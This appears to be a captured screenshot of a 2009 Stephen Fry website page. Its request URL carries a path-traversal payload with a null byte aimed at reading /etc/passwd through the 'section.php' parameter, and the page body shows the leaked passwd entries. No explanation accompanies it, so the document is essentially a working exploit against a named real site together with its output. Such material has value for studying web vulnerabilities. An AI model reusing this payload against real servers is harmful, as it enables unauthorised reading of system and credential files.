 http://www.stephenfry.com/section.php?section=clubfry&subsection=/../../../../../../../../../../../../../../../../etc/passwd%00
July 11th 2009
The New Adventures of Mr Stephen Fry
Text size A larger smaller
Бесплатная игра
Травиан
HOME BLOG AUDIO VIDEO FORUM CLUBFRY MOAB FEATURES GENERAL STORE
CLUBFRY STEPHEN'S TWITTERINGS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/
var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
Join CLUBFRY and make friend
SIGN UP